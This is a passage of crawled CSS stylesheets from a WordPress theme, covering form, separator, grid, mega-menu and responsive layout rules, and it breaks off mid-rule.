	.dt-sc-dark-bg, .dt-sc-dark-bg h1, .dt-sc-dark-bg h2, .dt-sc-dark-bg h3, .dt-sc-dark-bg h4, .dt-sc-dark-bg h5, .dt-sc-dark-bg h6, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h1:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h2:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h3:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h4:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h5:first-child, .dt-sc-dark-bg .dt-sc-title.with-right-border-decor>h6:first-child {
		color: #ffffff;
	}
	
	.dt-sc-dark-bg {
		border-color: #ffffff;
		background-color: rgba(0, 0, 0, .5);
	}
	
	.wp-caption {
		background: rgba(0, 0, 0, 0.02);
		border-color: rgba(0, 0, 0, 0.07);
	}
	
	.dt-sc-dark-bg .wp-caption {
		background: rgba(255, 255, 255, 0.15);
		border-color: rgba(255, 255, 255, 0.05);
	}
	
	abbr {
		border-color: #222222;
	}
	
	ins {
		color: #666666;
	}
	
	label {
		color: #2b2b2b;
		letter-spacing: 0.2px;
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], textarea {
		color: #b4aab4;
	}
	
	select, .form-calender-icon input[type="text"] {
		color: #b4aab4;
	}
	
	.form-calender-icon input[type="text"], .selection-box select {
		padding-left: 10px;
		padding-right: 50px;
	}
	
	::-webkit-input-placeholder {
		/* Chrome/Opera/Safari */
		color: #666666;
	}
	
	::-moz-placeholder {
		/* Firefox 19+ */
		color: #666666;
	}
	
	:-ms-input-placeholder {
		/* IE 10+ */
		color: #666666;
	}
	
	:-moz-placeholder {
		/* Firefox 18- */
		color: #666666;
	}
	
	input[type="text"]::-moz-input-placeholder, input[type="text"]::-webkit-input-placeholder {
		color: #666666;
	}
	
	input[type="submit"], input[type="reset"], button, input[type="button"] {
		color: #ffffff;
	}
	
	label span.required {
		color: #ff0000;
	}
	
	/*input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], textarea, select, .selection-box:after, .selection-box select { background:#ffffff; }*/
	
	fieldset {
		border-color: rgba(0, 0, 0, 0.2);
	}
	
	.dt-sc-dark-bg fieldset {
		border-color: rgba(255, 255, 255, 0.2);
	}
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select {
		border-color: rgba(0, 0, 0, 0.15);
	}
	
	input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, textarea:focus, input.text:focus, input[type="search"]:focus {
		border-color: #2b2b2b;
	}
	
	.selection-box:before {
		border-top-color: #666666;
	}
	
	/*.selection-box:after { border-right-color:rgba(0, 0, 0, 0.15); }
		.selection-box:after { border-left-color:rgba(0, 0, 0, 0.15); }*/
	
	/*----*****---- << Separated >> --****--*/
	
	.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator, .dt-sc-dark-bg .dt-sc-vertical-small-separator {
		background: #ffffff;
	}
	
	.dt-sc-single-line-separator {
		border-top-color: rgba(0, 0, 0, 0.2);
	}
	
	.dt-sc-down-arrow:before {
		border-top-color: #ffffff;
	}
	
	.dt-sc-up-arrow-bottom:before {
		border-bottom-color: #ffffff;
	}
	
	.dt-sc-dark-bg .dt-sc-single-line-separator {
		border-color: rgba(255, 255, 255, 0.2);
	}
	
	.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after {
		background: rgba(0, 0, 0, 0.1);
	}
	
	.dt-sc-dark-bg .dt-sc-diamond-separator:before, .dt-sc-dark-bg .dt-sc-diamond-separator:after {
		background: rgba(255, 255, 255, 0.2);
	}
	
	.dt-sc-vertical-separator:before {
		background: rgba(0, 0, 0, 0.2);
	}
	
	/*.dt-sc-dark-bg .dt-sc-vertical-separator:before { background:rgba(255, 255, 255, 0.2); } */
	
	.dt-sc-double-border-separator, .dt-sc-double-border-separator:before {
		background: #000000;
	}
	
	/*--------------------------------------------------------------
		1.14 - IE9 and above override
		--------------------------------------------------------------*/
	
	@media screen and (min-width:0\0) {
		.selection-box:before, .selection-box:after {
			background: none;
			border: none;
		}
		.selection-box select {
			padding-right: 15px;
			position: relative;
		}
	}
	
	/*--------------------------------------------------------------
		1.15 - Responsive
		--------------------------------------------------------------*/
	
	/* Note: Design for a width of 960px */
	
	@media only screen and (min-width:992px) and (max-width:1199px) {
		/*----*****---- << Plumber >> --****--*/
		.dt-sc-shadow {
			width: 100%;
			background-size: 100%;
		}
	}
	
	/* Note: Design for a width of 768px */
	
	@media only screen and (min-width:768px) and (max-width:991px) {
		.dt-sc-shadow {
			width: 100%;
			background-size: 100%;
		}
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
	
	/* Common Styles for the devices below 767px width */
	
	@media only screen and (max-width: 767px) {
		.dt-sc-shadow {
			width: 100%;
			background-size: 100%;
		}
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
	
	/* Note: Design for a width of 480px */
	
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		th, td, tbody th {
			font-size: 12px;
		}
	}
	
	@media only screen and (max-width: 479px) {
		.commententries .nav-previous, .commententries .nav-next {
			width: 100%;
			text-align: center;
		}
		/*----*****---- << PrettyPhoto >> --****--*/
		.pp_pic_holder {
			width: 90% !important;
			left: 5% !important;
			overflow: hidden;
		}
		.pp_content {
			width: 98%!important;
			height: auto!important;
		}
		.pp_fade {
			width: 100%!important;
			height: 100%!important;
		}
		a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery {
			display: none!important;
		}
		#pp_full_res img {
			width: 100%!important;
			height: auto!important;
		}
		.pp_details {
			width: 100%!important;
			position: static!important;
			min-height: 25px;
		}
		.pp_details a.pp_close {
			right: 25px;
		}
		div.pp_default .pp_content_container .pp_details {
			margin-top: 15px;
		}
		/*----*****---- << Tooltip >> --****--*/
		#tiptip_content {
			font-size: 11px;
		}
		h2 {
			font-size: 26px;
		}
	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		/*----*****---- << Miscellaneous >> --****--*/
		th, td, tbody th {
			font-size: 10px;
		}
		th {
			padding: 10px 6px;
		}
		td, tbody th {
			padding: 13px 6px;
		}
	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	
	@media only screen and (max-width: 319px) {
		h2 {
			font-size: 22px;
		}
		th, td, tbody th {
			font-size: 8px;
		}
		th {
			padding: 12px 0;
		}
		td, tbody th {
			padding: 10px 0;
		}
	}

.popupaoc-image-popup {
    padding: 10px 0;
    position: relative;
}
a.paoc-popup.popupaoc-link-image {
    float: left;
    width: 100%;
}
.popupaoc-image-popup h4.popupaoc-image-title {
    position: absolute;
    top: 0;
    z-index: 1;
    background: #00000010;
    float: left;
    width: 80%;
    padding: 26% 0;
    margin: 10% 10%;
    font-weight: bold;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.popupaoc-link-image img {
    width: 100%!important;
}
.newsposttitle > .wpb-content-wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper {
    float: left;
    width: 100%;
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/css/grid.css?ver=2.8
body_size: 2872
content:


/* Table of Content
==================================================
	1.0 - Container
	2.0 - Boxed
	3.0 - Columns
	4.0 - Mega Menu
	5.0 - Responsive */
	
	
	/*--------------------------------------------------------------
	1.0 - Container
	--------------------------------------------------------------*/
	.wrapper { clear:both; width:100%; margin:0px; padding:0px; float:left; }
	.inner-wrapper { margin:0px; width:100%; float:left; padding:0px; overflow:hidden; }
	
	.container { width:1200px; margin:0 auto; position:relative; clear:both; }
	
	.container.fill-container, .container.fill-stretch-row, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:1200px; }
	.page-template-tpl-fullwidth .vc_row.vc-default-row { margin-left:0px; }	
	
	#main { float:left; clear:both; width:100%; margin:0px; padding:0px; display:block; }
	
	#primary { width:880px; margin:0px; padding:0px 0px 0px; float:left; position:relative; }
	#primary.content-full-width { width:100%; }
	#primary.with-left-sidebar { float:right; margin-left:30px; }
	#primary.with-right-sidebar { float:left; margin-right:30px; }
	#primary.with-both-sidebar { width:570px; float:left; margin:0px 30px; }
	
	#secondary, #secondary-right, #secondary-left { width:270px; margin:0px; float:left; padding:0px; position:relative; z-index:1; }
	#secondary-right.secondary-has-right-sidebar { float:right; }
	#secondary-left.secondary-has-left-sidebar { float:left; }
	#secondary.secondary-has-both-sidebar { margin:0px; }
	
	.page-template-tpl-fullwidth-php #primary { padding-bottom:0px; }
	
	/*----*****---- << Single Page >> ----*****----*/
	.page-template-tpl-blog #primary, .page-template-tpl-portfolio #primary, .page-template-tpl-sidenavigation #primary, .single #primary, 
.archive #primary, .post-type-archive-tribe_events #primary, .woocommerce-page #primary, .single.single-wp_router_page #main, .search.search-results #primary, .search.search-no-results #primary, .home.blog #primary { padding-bottom:80px; }
	
	
	/*--------------------------------------------------------------
	2.0 - Boxed
	--------------------------------------------------------------*/
	body.layout-boxed { background-attachment: fixed; background-color: rgba(0,0,0,0.025); }
	.layout-boxed .wrapper { overflow:hidden; }
	.layout-boxed .inner-wrapper { background:#ffffff; }
	
	/*.layout-boxed .vc_row.vc_row-no-padding { left: -40px !important; margin: 0 auto; width: calc(100% + 80px) !important; }*/
	.layout-boxed .vc_row.vc_row-no-padding { left: auto !important; margin: 0 -75px; width: auto !important; }
	.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed.header-align-center .menu-wrapper, .layout-boxed.header-align-left .is-sticky .menu-wrapper { width:1250px; margin:0 auto; float:none; }
	.layout-boxed .main-header-wrapper, .layout-boxed.header-align-center .is-sticky .menu-wrapper, .layout-boxed.header-align-left .is-sticky .menu-wrapper { right:0; }	
	.layout-boxed .vc_row .dt-sc-stretch-row-content { width: 1170px; margin: 0 auto; float: none; padding: 0; }
	
	
	
	/*--------------------------------------------------------------
	3.0 - Columns
	--------------------------------------------------------------*/
	
	.column { margin:0px 0px 0px 2%; float:left; min-height:1px; position:relative; }
	.column.first { margin-left:0px; clear:both; }	
	
	.dt-sc-full-width, .dt-sc-one-column { width:100%; }
	.column.dt-sc-full-width, .column.dt-sc-one-column { margin-left:0px; }
	
	.dt-sc-one-half { width:49%; }
	
	.dt-sc-one-third { width:32%; }
	.dt-sc-two-third { width:66%; }
	
	.dt-sc-one-fourth { width:23.5%; }
	.dt-sc-three-fourth { width:74.5%; }	
	
	.dt-sc-one-fifth { width:18.4%; }
	.dt-sc-two-fifth { width:38.8%; }
	.dt-sc-three-fifth { width:59.2%; }
	.dt-sc-four-fifth { width:79.6%; }
	
	.dt-sc-one-sixth { width:15%; }
	.dt-sc-two-sixth { width:32%; }
	.dt-sc-three-sixth { width:49%; }
	.dt-sc-four-sixth { width:66%; }
	.dt-sc-five-sixth { width:83%; }
	
	.column.wpb_column.dt-sc-one-fifth { width: 18.4%; } /*http://prntscr.com/e0hlbf */
	.wpb_column.dt-sc-one-fifth { width: 20%; }
	.wpb_column.dt-sc-two-fifth { width: 40%; }
	.wpb_column.dt-sc-three-fifth { width: 60%; }
	
	.dt-sc-one-half iframe, .dt-sc-one-third iframe, .dt-sc-one-fourth iframe, .dt-sc-three-fourth iframe, .dt-sc-two-third iframe, iframe { max-width:100%; }
	embed, iframe, object, video { max-width:100%; }
	
	.column.no-space { margin-left:0px; margin-right:0px; }
	.column.no-space.dt-sc-one-fourth { width:24.982%; } 	
	.column.no-space.dt-sc-one-third { width:33.333333%; }	
	.column.no-space.dt-sc-one-half { width:50%; }
	.column.no-space.dt-sc-one-fifth, .wpb_column.no-space.dt-sc-one-fifth { width:20%; }
	.column.no-space.dt-sc-one-sixth { width:16.666%; }
	
	.column.no-space.dt-sc-three-fourth { width:75%; }
	.column.no-space.dt-sc-two-third { width:66.666666%; }		
	.column.no-space.dt-sc-four-fifth, .wpb_column.no-space.dt-sc-four-fifth { width:80%; }
	.column.no-space.dt-sc-three-fifth, .wpb_column.no-space.dt-sc-three-fifth { width:60%; }
	.column.no-space.dt-sc-two-fifth, .wpb_column.no-space.dt-sc-two-fifth { width:40%; }		
	.column.no-space.dt-sc-two-sixth { width:33.2%; }
	.column.no-space.dt-sc-three-sixth { width:49.98%; }
	.column.no-space.dt-sc-four-sixth { width:66.4%; }
	.column.no-space.dt-sc-five-sixth { width:83%; }	
	
	
	/*--------------------------------------------------------------
	4.0 - Mega Menu
	--------------------------------------------------------------*/
	#main-menu .megamenu-2-columns-group .megamenu-child-container { width:590px; }
	#main-menu .megamenu-3-columns-group .megamenu-child-container { width:875px; }
	#main-menu .megamenu-4-columns-group .megamenu-child-container { width:1160px; }
	
	#main-menu .megamenu-child-container > ul.sub-menu > li { width:25%; padding:15px; float:left; display:inline; }
	
	#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { display:block; }	
	
	#main-menu .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { float:left; margin:0px; padding:0px 15px 30px;  }
	
	#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li { width:50%; }
	#main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li { width:33.3333%; }
	#main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li { width:25%; }
	
	#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:25%; }
	#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget { width:33.3333%; }
	#main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:50%; }
	
	#main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width:50%; }
	#main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns { width:75%; }
	
	#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns.menu-item-fullwidth, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns.menu-item-fullwidth, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns.menu-item-fullwidth, /*3col dulwidth*/ #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns.menu-item-fullwidth, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns.menu-item-fullwidth, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns.menu-item-fullwidth, /*4col fulwidth*/ #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns.menu-item-fullwidth, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns.menu-item-fullwidth, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns.menu-item-fullwidth { width:100%; }
	
	#main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, /*2col*/ #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns, /*4col*/ #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width:100%; }
	
	#main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns { width:66.6666%; }
	
	#main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:50%; }
	#main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget { width:33.3333%; }
	
	#main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:50%; }
	
	
	
	/*--------------------------------------------------------------
	5.0 - Responsive
	--------------------------------------------------------------*/
	@media only screen and (min-width:1200px) and (max-width:1280px) {
		
		/*----*****---- <<Container >> ----*****----*/	
		.container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width: 1080px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width: 1110px; }
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width: 1120px; }

		#primary { width:810px; }
		#secondary, #secondary-right, #secondary-left { width:240px; }
		#primary.with-both-sidebar { width:540px; }
		
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -30px; }
				
	}
	 
	/* Note: Design for a width of 960px */
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width:900px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:930px; }
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width:940px; }
		
		.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:900px; }
		
		#primary { width:670px; }
		#primary.with-both-sidebar { width:440px; }
		#secondary, #secondary-right, #secondary-left { width:200px; }
		
		/*.layout-boxed .vc_row.vc_row-no-padding { width:calc(100% + 40px) !important; left:-20px !important; }*/
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }
		
		
		/*----*****---- << Mega Menu >> ----*****----*/		
		#main-menu .megamenu-2-columns-group .megamenu-child-container { width:460px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container { width:680px; }
		#main-menu .megamenu-4-columns-group .megamenu-child-container { width:900px; }
		
		.left-header #main-menu .megamenu-4-columns-group .megamenu-child-container { width:640px; }
		
		/*----*****---- << Column >> ----*****----*/
		.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth, .vc_col-md-6.column.no-space.dt-sc-two-fifth { width:50%; }
		.column.no-space.dt-sc-one-fourth  { width:24.97%; }
		
		.wpb_column.dt-sc-one-fifth.vc_col-md-6 { width: 50%; }
		
		.wpb_column.dt-sc-one-fifth.vc_col-md-12,
		.wpb_column.dt-sc-two-fifth.vc_col-md-12,
		.wpb_column.dt-sc-three-fifth.vc_col-md-12 { width: 100%; }
		
		.vc_col-md-12.wpb_column { padding-bottom: 25px; }
		.vc_col-md-12.wpb_column:last-child { padding-bottom: 0; }
		
		.rs_margin_top_md-150.vc_row,
		.rs_margin_top_md-150.wpb_column .vc_column-inner { margin-top: 150px !important; }
		
	 }
	  
	 
	@media only screen and (min-width:768px) and (max-width:991px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width:710px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:740px; }
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width:750px; }
		
		.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:710px; }
		
		#primary { width:500px }
		#primary.with-both-sidebar { width:290px; }
		#secondary, #secondary-right, #secondary-left { width:180px; }
		
		/*.layout-boxed .vc_row.vc_row-no-padding { width:calc(100% + 40px) !important; left:-20px !important; }*/
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0 -20px; }
		
		/*----*****---- << Mega Menu >> ----*****----*/		
		#main-menu .megamenu-2-columns-group .megamenu-child-container { width:340px; }
		#main-menu .megamenu-3-columns-group .megamenu-child-container { width:510px; }
		#main-menu .megamenu-4-columns-group .megamenu-child-container { width:680px; }
		
		.left-header #main-menu .megamenu-3-columns-group .megamenu-child-container, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container { width:490px; }
		
		.left-header #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, .left-header #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, .left-header #main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, .left-header #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:50%; }
		
		
		/*----*****---- << Custom Class >> ----*****----*/	
		
		.rs_col-sm-12 { width: 100%; }
		.rs_col-sm-11 { width: 91.66666667%; }
		.rs_col-sm-10 { width: 83.33333333%; }
		.rs_col-sm-9 { width: 75%; }
		.rs_col-sm-8 { width: 66.66666667%; }
		.rs_col-sm-7 { width: 58.33333333%; }
		.rs_col-sm-6 { width: 50%; }
		.rs_col-sm-5 { width: 41.66666667%; }
		.rs_col-sm-4 { width: 33.33333333%; }
		.rs_col-sm-3 { width: 25%; }
		.rs_col-sm-2 { width: 16.66666667%; }
		.rs_col-sm-1 { width: 8.33333333%; }
		
		.rs_negative-margin_override.vc_row { margin-left:0 !important; }
		
		.wpb_column.dt-sc-one-fifth.vc_col-md-6 { width: 50%; }		 
		 
		.wpb_column.dt-sc-one-fifth.rs_col-sm-12,
		.wpb_column.dt-sc-two-fifth.rs_col-sm-12,
		.wpb_column.dt-sc-three-fifth.rs_col-sm-12 { width: 100%; }
		 
		.rs_col-sm-12.wpb_column { padding-bottom: 25px; }
		.rs_col-sm-12.wpb_column:last-child { padding-bottom: 0; }
		
		.rs_margin_top_sm-50.vc_row,
		.rs_margin_top_sm-50.wpb_column .vc_column-inner { margin-top: 50px !important; }
		
		.rs_margin_top_sm-150.vc_row,
		.rs_margin_top_sm-150.wpb_column .vc_column-inner { margin-top: 150px !important; }
		 
		.rs_margin_top_sm_alt-75.vc_row,
		.rs_margin_top_sm_alt-75.wpb_column .vc_column-inner { margin-top: -75px !important; }
		
		.wpb_column.dt-sc-one-fifth.rs_col-sm-4 { width:33.33%; margin-bottom:20px; }
		.wpb_column.dt-sc-one-fifth.rs_col-sm-4:nth-child(4) { clear:left; }
		
		
	}
	
	
	 @media only screen and (max-width: 767px) {
		 
		 /*----*****---- << Content >> ----*****----*/		
		#primary { width:100%; }
		#primary.with-both-sidebar { width:100%; margin:0; }
		#primary.with-left-sidebar { margin-left:0px; }
		#primary.with-right-sidebar { margin-right:0px; }
		#secondary, #secondary-right, #secondary-left { width:100%; }
		
		
		 /*----*****---- << Column >> ----*****----*/	
		 .column { margin-bottom: 20px; margin-left: 0; }
					   
		.dt-sc-one-fourth, .dt-sc-one-half, .dt-sc-one-third, .dt-sc-three-fourth, .dt-sc-two-third, .dt-sc-one-fifth, .dt-sc-four-fifth, .dt-sc-three-fifth, .dt-sc-two-fifth, .dt-sc-one-sixth, .dt-sc-two-sixth, .dt-sc-three-sixth, .dt-sc-four-sixth, .dt-sc-five-sixth, .column.no-space.dt-sc-one-fourth, .column.no-space.dt-sc-one-third, .column.no-space.dt-sc-one-half, .column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-one-sixth, .column.no-space.dt-sc-three-fourth, .column.no-space.dt-sc-two-third, .column.no-space.dt-sc-four-fifth, .column.no-space.dt-sc-three-fifth, .column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-two-sixth, .column.no-space.dt-sc-three-sixth, .column.no-space.dt-sc-four-sixth, .column.no-space.dt-sc-five-sixth, .portfolio.column.dt-sc-one-fourth.no-space, .column.no-space.dt-sc-two-fifth, .wpb_column.no-space.dt-sc-two-fifth, .column.no-space.dt-sc-one-fifth, .wpb_column.no-space.dt-sc-one-fifth, .column.no-space.dt-sc-three-fifth, .wpb_column.no-space.dt-sc-three-fifth, .wpb_column.dt-sc-one-fifth, .column.wpb_column.dt-sc-one-fifth { width: 100%; }
		.wpb_column .wpb_column { padding: 0; }
		
		.wpb_column, .wpb_column.dt-sc-one-fifth, .wpb_column.dt-sc-two-fifth, .wpb_column.dt-sc-three-fifth { float: left; width: 100%; }
		.wpb_column { margin-bottom: 20px; }
		
		.column.wpb_column.dt-sc-one-fifth .vc_column-inner { margin-left:0 !important; }
		
		#secondary-left.secondary-sidebar,#secondary-right.secondary-sidebar { display: table-cell; float: none; }
		#primary.with-left-sidebar,#primary.with-right-sidebar, #primary.with-both-sidebar { display: table-caption; float: none; margin-bottom:30px; }
			
		.dt-sc-three-fifth.wpb_column, .dt-sc-one-third.wpb_column { margin-left:0 !important; }
		
		.layout-boxed .vc_row.vc_row-no-padding { margin: 0; }
		
		/*----*****---- << Mega Menu >> ----*****----*/
		#main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li, #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget, #main-menu .megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-2-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.menu-item-fullwidth .widget, #main-menu .megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget { width:100%; }
		
		#main-menu .megamenu-child-container > ul.sub-menu > li { width:100%; padding:0px; }
		#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li { padding:0px 15px; }
		#main-menu .menu-item-megamenu-parent.menu-title-with-bg .megamenu-child-container > ul.sub-menu > li > a.dt-menu-expand { right:0px; }
		#main-menu .megamenu-child-container ul.sub-menu > li > ul { margin-bottom:15px; float:left;  width:100%; }
		#main-menu .megamenu-child-container ul.sub-menu li .widget { width:100% !important; padding:0px 0px 30px !important; }
		#main-menu .megamenu-child-container ul.sub-menu > li > ul li a { padding:10px; }	
		
		#main-menu .megamenu-2-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-two-columns, #main-menu .megamenu-3-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns, #main-menu .megamenu-4-columns-group .megamenu-child-container, #main-menu .megamenu-child-container > ul.sub-menu > li.fill-four-columns { width:100%; }
				
	 }
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
		/*----*****---- << Container >> ----*****----*/
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width:420px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:450px; }
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width:460px; }
		
		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar { width:420px; }
		.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:420px; }
	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .layout-boxed .vc_row .dt-sc-stretch-row-content { width:290px; }
